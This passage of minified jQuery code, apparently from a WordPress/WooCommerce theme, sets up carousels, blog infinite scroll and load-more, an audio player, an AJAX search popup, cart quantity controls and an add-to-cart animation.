function(){var slider=$(this);var defaults={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,transitionStyle:false,addClassActive:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};var config=$.extend({},defaults,slider.data("plugin-options"));var fucStr_afterInit=config.afterInit;var fuc_afterInit=function(){eval(fucStr_afterInit)};if(config.afterInit!=false){config.afterInit=fuc_afterInit}var fucStr_afterMove=config.afterMove;var fuc_afterMove=function(){eval(fucStr_afterMove)};if(config.afterMove!=false){config.afterMove=fuc_afterMove}slider.owlCarousel(config)});$(".ryl-text-carousel").each(function(){var $this=$(this);$this.owlCarousel({singleItem:true,items:1,pagination:true,navigation:$this.hasClass("has-nav"),slideSpeed:300,mouseDrag:false,transitionStyle:"ryl-text",afterAction:updateSliderIndex,afterMove:false,beforeMove:false,autoHeight:true});function updateSliderIndex(){var items=$this.children().find(".owl-pagination .owl-page").length;var index=$this.children().find(".owl-pagination .owl-page.active").index()+1;$this.attr("data-index",(index+"/"+items))}})},onMapMouseleaveHandler:function(event){var that=jQuery(this);that.on("click",Core.onMapClickHandler);that.off("mouseleave",Core.onMapMouseleaveHandler);that.find("iframe").css("pointer-events","none")},onMapClickHandler:function(event){var that=jQuery(this);that.off("click",Core.onMapClickHandler);that.find("iframe").css("pointer-events","auto");that.on("mouseleave",Core.onMapMouseleaveHandler)},process_Blog:function(){Core.blog_infinite_scroll();Core.blog_jplayer();Core.blog_load_more();Core.blog_grid();setInterval(Core.blog_grid,300);Core.blog_masonry();setInterval(Core.blog_masonry,300)},blog_load_more:function(){$(".blog-load-more").on("click",function(event){event.preventDefault();var $this=$(this).button("loading");var link=$(this).attr("data-href");var contentWrapper=".blog-inner";var element="article";$.get(link,function(data){var next_href=$(".blog-load-more",data).attr("data-href");var $newElems=$(element,data).css({opacity:0});$(contentWrapper).append($newElems);$newElems.imagesLoaded(function(){Core.owlCarousel();Core.blog_jplayer();Core.prettyPhoto();$newElems.animate({opacity:1});if(($(contentWrapper).hasClass("blog-style-masonry"))||($(contentWrapper).hasClass("blog-style-grid"))){$(contentWrapper).isotope("appended",$newElems);setTimeout(function(){$(contentWrapper).isotope("layout")},400)}});if(typeof(next_href)=="undefined"){$this.hide()}else{$this.button("reset");$this.attr("data-href",next_href)}})})},blog_jplayer:function(){$(".jp-jplayer").each(function(){var $this=$(this),url=$this.data("audio"),title=$this.data("title"),type=url.substr(url.lastIndexOf(".")+1),player="#"+$this.data("player"),audio={};audio[type]=url;audio.title=title;$this.jPlayer({ready:function(){$this.jPlayer("setMedia",audio)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:player})});Core.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){$(".jp-audio").each(function(){var _width=$(this).outerWidth()-$(".jp-play-pause",this).outerWidth()-$(".jp-volume",this).outerWidth()-46;$(".jp-progress",this).width(_width)})},100)},blog_infinite_scroll:function(){var contentWrapper=".blog-inner";$(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",loading:{selector:"#infinite_scroll_loading",img:g5plus_framework_theme_url+"assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(newElements,data,url){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){Core.owlCarousel();Core.blog_jplayer();$newElems.animate({opacity:1});if(($(contentWrapper).hasClass("blog-style-masonry"))||($(contentWrapper).hasClass("blog-style-grid"))){$(contentWrapper).isotope("appended",$newElems);setTimeout(function(){$(contentWrapper).isotope("layout")},400)}})})},blog_grid:function(){var $blog_grid=$(".blog-style-grid").imagesLoaded(function(){$blog_grid.isotope({itemSelector:"article",layoutMode:"fitRows"})})},blog_masonry:function(){var $blog_masonry=$(".blog-style-masonry").imagesLoaded(function(){$blog_masonry.isotope({itemSelector:"article",layoutMode:"masonry"})})},show_loading:function(){$("body").addClass("overflow-hidden");if($(".loading-wrapper").length==0){$("body").append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')}},hide_loading:function(){$(".loading-wrapper").fadeOut(function(){$(".loading-wrapper").remove();$("body").removeClass("overflow-hidden")})},search_popup_process:function(){$("header .icon-search-menu").click(function(event){event.preventDefault();Core.search_popup_open()});$(".g5plus-dismiss-modal, .modal-backdrop","#g5plus-modal-search").click(function(){Core.search_popup_close()});$(".g5plus-search-wrapper button > i.ajax-search-icon").click(function(){s_search()});$("#search-standard","#g5plus-modal-search").on("keyup",function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey){return}var keys=["Control","Alt","Shift"];if(keys.indexOf(event.key)!=-1){return}if(event.which==13){window.location.href=g5plus_framework_site_url+"?s="+$(this).val()}});$("#search-ajax","#g5plus-modal-search").on("keyup",function(event){var s_timeOut_search=null;if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey){return}var keys=["Control","Alt","Shift"];if(keys.indexOf(event.key)!=-1){return}switch(event.which){case 27:Core.search_popup_close();break;case 38:s_up();break;case 40:s_down();break;case 13:var $item=$("li.selected a","#g5plus-modal-search");if($item.length==0){event.preventDefault();return false}s_enter();break;default:clearTimeout(Core.timeOut_search);Core.timeOut_search=setTimeout(s_search,500);break}});function s_up(){var $item=$("li.selected","#g5plus-modal-search");if($("li","#g5plus-modal-search").length<2){return}var $prev=$item.prev();$item.removeClass("selected");if($prev.length){$prev.addClass("selected")}else{$("li:last","#g5plus-modal-search").addClass("selected");$prev=$("li:last","#g5plus-modal-search")}if($prev.position().top<jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()){jQuery("#g5plus-modal-search .ajax-search-result").scrollTop($prev.position().top)}else{if($prev.position().top+$prev.outerHeight()>jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()+jQuery("#g5plus-modal-search .ajax-search-result").height()){jQuery("#g5plus-modal-search .ajax-search-result").scrollTop($prev.position().top-jQuery("#g5plus-modal-search .ajax-search-result").height()+$prev.outerHeight())}}}function s_down(){var $item=$("li.selected","#g5plus-modal-search");if($("li","#g5plus-modal-search").length<2){return}var $next=$item.next();$item.removeClass("selected");if($next.length){$next.addClass("selected")}else{$("li:first","#g5plus-modal-search").addClass("selected");$next=$("li:first","#g5plus-modal-search")}if($next.position().top<jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()){jQuery("#g5plus-modal-search .ajax-search-result").scrollTop($next.position().top)}else{if($next.position().top+$next.outerHeight()>jQuery("#g5plus-modal-search .ajax-search-result").scrollTop()+jQuery("#g5plus-modal-search .ajax-search-result").height()){jQuery("#g5plus-modal-search .ajax-search-result").scrollTop($next.position().top-jQuery("#g5plus-modal-search .ajax-search-result").height()+$next.outerHeight())}}}function s_enter(){var $item=$("li.selected a","#g5plus-modal-search");if($item.length>0){window.location=$item.attr("href")}}function s_search(){var keyword=$('input[type="search"]',"#g5plus-modal-search").val();if(keyword.length<2){$(".ajax-search-result","#g5plus-modal-search").html("");return}$(".ajax-search-icon","#g5plus-modal-search").addClass("fa fa-spinner fa-spin");$(".ajax-search-icon","#g5plus-modal-search").removeClass("icon-search");$.ajax({type:"POST",data:"action=result_search&keyword="+keyword,url:g5plus_framework_ajax_url,success:function(data){$(".ajax-search-icon","#g5plus-modal-search").removeClass("fa fa-spinner fa-spin");$(".ajax-search-icon","#g5plus-modal-search").addClass("icon-search");var html="";if(data){var items=$.parseJSON(data);if(items.length){html+="<ul>";if(items[0]["id"]==-1){html+='<li class="selected">'+items[0]["title"]+"</li>"}else{$.each(items,function(index){if(index==0){html+='<li class="selected">'}else{html+="<li>"}if(this["title"]==null||this["title"]==""){html+='<a href="'+this["guid"]+'">'+this["date"]+"</a>"}else{html+='<a href="'+this["guid"]+'">'+this["title"]+"</a>";html+="<span>"+this["date"]+" </span>"}html+="</li>"})}html+="</ul>"}else{html=""}}$(".ajax-search-result","#g5plus-modal-search").html(html);jQuery("#g5plus-modal-search .ajax-search-result").scrollTop(0)},error:function(data){$(".ajax-search-icon","#g5plus-modal-search").removeClass("fa fa-spinner fa-spin");$(".ajax-search-icon","#g5plus-modal-search").addClass("icon-search")}})}},search_popup_open:function(){if(!$("#g5plus-modal-search").hasClass("in")){$("#g5plus-modal-search").show();setTimeout(function(){$("#g5plus-modal-search").addClass("in")},300);if($("#search-ajax","#g5plus-modal-search").length>0){$("#search-ajax","#g5plus-modal-search").focus();$("#search-ajax","#g5plus-modal-search").val("")}else{$("#search-standard","#g5plus-modal-search").focus();$("#search-standard","#g5plus-modal-search").val("")}$(".ajax-search-result","#g5plus-modal-search").html("")}},search_popup_close:function(){if($("#g5plus-modal-search").hasClass("in")){$("#g5plus-modal-search").removeClass("in");setTimeout(function(){$("#g5plus-modal-search").hide()},300)}},process_product:function(){Core.add_cart_quantity();Core.tooltip();Core.product_add_to_cart();Core.product_layout()},add_cart_quantity:function(){$(document).off("click",".quantity .btn-number").on("click",".quantity .btn-number",function(event){event.preventDefault();var type=$(this).data("type");var input=$("input",$(this).parent());var current_value=parseInt(input.val());var max=input.attr("max");if(typeof(max)=="undefined"){max=100}var min=input.attr("min");if(typeof(min)=="undefined"){min=0}if(!isNaN(current_value)){if(type=="minus"){if(current_value>min){input.val(current_value-1).change()}if(parseInt(input.val())==min){$(this).attr("disabled",true)}}if(type=="plus"){if(current_value<max){input.val(current_value+1).change()}if(parseInt(input.val())==max){$(this).attr("disabled",true)}}}else{input.val(0)}});$("input",".quantity").focusin(function(){$(this).data("oldValue",$(this).val())});$("input",".quantity").on("change",function(){var input=$(this);var max=input.attr("max");if(typeof(max)=="undefined"){max=100}var min=input.attr("min");if(typeof(min)=="undefined"){min=0}var current_value=parseInt(input.val());var btn_add_to_cart=$(".add_to_cart_button",$(this).parent().parent().parent());if(current_value>=min){$(".btn-number[data-type='minus']",$(this).parent()).removeAttr("disabled");if(typeof(btn_add_to_cart)!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert("Sorry, the minimum value was reached");$(this).val($(this).data("oldValue"));if(typeof(btn_add_to_cart)!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}if(current_value<=max){$(".btn-number[data-type='plus']",$(this).parent()).removeAttr("disabled");if(typeof(btn_add_to_cart)!="undefined"){btn_add_to_cart.attr("data-quantity",current_value)}}else{alert("Sorry, the maximum value was reached");$(this).val($(this).data("oldValue"));if(typeof(btn_add_to_cart)!="undefined"){btn_add_to_cart.attr("data-quantity",$(this).data("oldValue"))}}})},tooltip:function(){if($().tooltip){$('[data-toggle="tooltip"]').tooltip()}},product_layout:function(){$(".product-listing").each(function(){if(!$(this).hasClass("product-slider")){var $products=$(this).imagesLoaded(function(){$products.isotope({itemSelector:".product-item-wrap",layoutMode:"fitRows"})})}})},product_add_to_cart:function(){$(document).on("click",".add_to_cart_button",function(){if(!$(this).hasClass("single_add_to_cart_button")){var productWrap=$(this).parent().parent().parent().parent();if(typeof(productWrap)=="undefined"){return}productWrap.addClass("active")}});$("body").bind("added_to_cart",function(event,fragments,cart_hash,$thisbutton){Core.setCartScrollbar();var is_single_product=$thisbutton.hasClass("single_add_to_cart_button");var productThumb;var productWrap;var productImage;if(!is_single_product){productWrap=$($thisbutton).parent().parent().parent().parent()}else{var product_id=parseInt($thisbutton.data("product_id"),10);if(!isNaN(product_id)){productWrap=$("#product-"+product_id)}}if(!is_single_product){setTimeout(function(){productWrap.removeClass("active")},300)}if(productWrap.hasClass("add-to-cart-animation-visible")){return}if(is_single_product){productThumb=$($(".woocommerce-main-image")[0]);productImage=$("img",productThumb)}else{if(productWrap.length==0){return}productThumb=$(".product-thumb",productWrap);productImage=$(".product-thumb-primary img",productWrap);if(productThumb.length==0){productImage=$(".product-thumb-one img",productWrap)}}if(productThumb.length==0){return}var position=productThumb.offset();$("body").append('<div class="floating-cart"></div>');var cart=$("div.floating-cart");productImage.clone().appendTo(cart);var mini_cart=$(".widget_shopping_cart_icon");var header=$("header.main-header");if(mini_cart.length==0){return}$(cart).css({top:position.top+"px",left:position.left+"px",width:productThumb.width()+"px",height:productThumb.height()+"px"}).fadeIn("slow");$(cart).animate({width:(productThumb.width()/2)+"px",height:(productThumb.height()/2)+"px",top:"+="+(productThumb.height()/4)+"px",left:"+="+(productThumb.width()/4)+"px"},400,"swing",function(){$(cart).animate({top:mini_cart.offset().top+"px",left:mini_cart.offset().left+"px",height:"18px",width:"25px"},800,"swing",function(){$("div.floating-cart").fadeIn("fast",function(){$("div.floating-cart").remove()});mini_cart.addClass("animated").addClass("tada");setTimeout(function(){mini_cart.removeClass("animated").removeClass("tada")},4000)})})})},is_desktop:function(){var responsive_breakpoint=991;var $menu=$(".x-nav-menu");if(($menu.length>0)&&(typeof($menu.attr("responsive-breakpoint"))!="undefined")&&!isNaN(parseInt($menu.attr("responsive-breakpoint"),10))){responsive_breakpoint=parseInt($menu.attr("responsive-breakpoint"),10)}return window.matchMedia("(min-width: "+(responsive_breakpoint+1)+"px)").matches},stellar:function(){$.stellar({horizontalScrolling:false,scrollProperty:"scroll",positionProperty:"position"})},setFooterTopHolder:function(){var $aboveFooterElement=$(".above-footer-dark .wpb_wrapper:first-child");if($aboveFooterElement!=null&&typeof $aboveFooterElement!="undefined"){var $heightAboveElement=$aboveFooterElement.height();if($(".above-footer-dark").parent()!=null){$(".above-footer-dark").parent().css("overflow","visible")}$("footer .footer_top_holder").css("margin-top",$heightAboveElement+"px")}},prettyPhoto:function(){$("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},setCartScrollbar:function(){setTimeout(function(){var $adminbar=$("#wpadminbar").outerHeight();var $site_top=$(".site-top").outerHeight();var $shopping_cart_wrapper=$(".shopping-cart-wrapper").outerHeight();var $windowHeight=$(window).height();var $divCartWrapperHeight=417;var $bufferBottom=40;var $maxCartHeight=300;var $heightScroll="124px";var $max_item_product=3;if($windowHeight-$adminbar-$site_top-$shopping_cart_wrapper-$bufferBottom<$divCartWrapperHeight){$maxCartHeight=200;$heightScroll="100px";$max_item_product=2}$("ul.cart_list.product_list_widget").css("max-height",$maxCartHeight);$("ul.cart_list.product_list_widget").perfectScrollbar({wheelSpeed:0.5,suppressScrollX:true});$("ul.cart_list.product_list_widget").perfectScrollbar("update");if($("ul.cart_list.product_list_widget li").length>$max_item_product){$("ul.cart_list.product_list_widget .ps-scrollbar-y").css("height",$heightScroll)}},1000)},setPositionPageTitle:function(){if(!Core.is_desktop()){if($("header.main-header").hasClass("header-2")){var sectionTitle=$(".page-title-wrap");$(sectionTitle).css("padding-top","");$(sectionTitle).css("padding-bottom","");var pageTitleInner=$(".page-title-inner",sectionTitle);$(pageTitleInner).css("transition","");$(pageTitleInner).css("-webkit-transition","");$(pageTitleInner).css("-moz-transition","");$(pageTitleInner).css("-o-transition","");$(pageTitleInner).css("-ms-transition","")}}else{var sectionTitle=$(".page-title-wrap");if($("header.main-header").hasClass("header-2")){if(sectionTitle!=null&&typeof sectionTitle!="undefined"){var headerHeight=$("header.main-header").outerHeight();if($(".top-bar").length){headerHeight+=$(".top-bar").outerHeight()}var buffer=($(sectionTitle).outerHeight()-headerHeight-$(".block-center-inner",sectionTitle).outerHeight())/2;$(sectionTitle).css("padding-top",headerHeight+buffer);$(sectionTitle).css("padding-bottom",buffer);var pageTitleInner=$(".page-title-inner",sectionTitle);$(pageTitleInner).css("transition","all 0.5s");$(pageTitleInner).css("-webkit-transition","all 0.5s ease-in-out");$(pageTitleInner).css("-moz-transition","all 0.5s ease-in-out");$(pageTitleInner).css("-o-transition","all 0.5s ease-in-out");$(pageTitleInner).css("-ms-transition","all 0.5s ease-in-out")}}}},pageIn:function(){setTimeout(function(){$("#site-loading").fadeOut(300)},300)},magicLine:function(){$(".magic-line-container").each(function(){var activeItem=$("li.active",this);magic_line_set_position(activeItem);$("li",this).hover(function(){if(!$(this).hasClass("none-magic-line")){magic_line_set_position(this)}},function(){if(!$(this).hasClass("none-magic-line")){magic_line_return_active(this)}})});function magic_line_set_position(item){if(item!=null&&item!="undefined"){var left=0;if($(item).position()!=null){left=$(item).position().left}var margin_left=$(item).css("margin-left");var margin_right=$(item).css("margin-right");var top_magic_line=$(".top.magic-line",$(item).parent());var bottom_magic_line=$(".bottom.magic-line",$(item).parent());if(top_magic_line!=null&&top_magic_line!="undefined"){$(top_magic_line).css("left",left);$(top_magic_line).css("width",$(item).width());$(top_magic_line).css("margin-left",margin_left);$(top_magic_line).css("margin-right",margin_right)}if(bottom_magic_line!=null&&bottom_magic_line!="undefined"){$(bottom_magic_line).css("left",left);$(bottom_magic_line).css("width",$(item).width());$(bottom_magic_line).css("margin-left",margin_left);$(bottom_magic_line).css("margin-right",margin_right)}}}function magic_line_return_active(current_item){if(!$(current_item).hasClass("active")){var activeItem=$("li.active",$(current_item).parent());magic_line_set_position(activeItem)}}},setWidthMenuFooter:function(){$("li",".footer_top_holder .widget_nav_menu").each(function(){var ulParent=$(this).parent();if(ulParent!=null){var padding=10;var parentWidth=$(ulParent).outerWidth();var liWidth=$("a",this).outerWidth()+padding;if(liWidth>(parentWidth/2)){$(this).css("min-width","100%")}else{$(this).css("min-width","50%")}}})},process_footer:function(){var $window=$(window);var $footer=$("footer");if(!$("body").hasClass("page-template-coming-soon")){if($($footer).hasClass("enable-parallax")){var $body=$("body");if(($window.width()>=992)&&($window.height()>=$footer.outerHeight())){$body.css({"padding-bottom":$footer.outerHeight()+"px"});$body.removeClass("footer-static")}else{$body.addClass("footer-static")}}}else{$("body").removeClass("footer-static")}}};$(document).ready(function(){Core.initialize()});$(window).load(function(){Core.setCartScrollbar();if($("body").hasClass("site-loading")){Core.pageIn()}Core.process_footer()})})(jQuery);